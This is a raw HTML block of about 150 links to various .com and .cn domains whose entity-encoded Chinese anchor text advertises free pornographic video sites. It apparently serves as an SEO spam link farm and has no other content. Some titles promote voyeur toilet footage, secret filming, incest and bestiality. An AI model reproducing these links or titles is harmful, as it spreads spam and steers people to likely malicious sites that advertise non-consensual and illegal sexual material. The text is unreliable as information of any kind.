<a href="http://giyth.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://jyecu.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://tv698.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taoba116.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://gykalun.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://apxike.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yiyism.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://ishangya.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://skiplow.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chahuiw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://menggudy.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://229msc.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jngjtz.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://5y57.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdships.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sylyey.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://70c.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://494ee.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://xmmaq.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://199107.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://truelove8.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://yuenly.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://lusewang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://damaihc.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://apxike.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kglsm.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yztjdq.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://navcta.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://umm3.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kxzzk.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://syhaohan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52yuzi.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://wmtraffic.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dqhpw.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E13;&#x533A;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjyinso.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://0571hd.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://20tian.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://whwkd.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://zzguibo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://csmnls.com" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://chinaexness.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://bid7.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jurenjs.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnmpqp.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://hongtao5.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://ie07.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://souljay.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rzzswl.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://v5diy.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soyuwang.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://invenat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5128686.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://una123.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://interplas.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://myjuyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whhskjw.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://qq667.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://ldrrr.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://shtjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cqmwy.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://wsbshou.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://gyxsky.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://csbim.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fffz6.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://jshy6.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
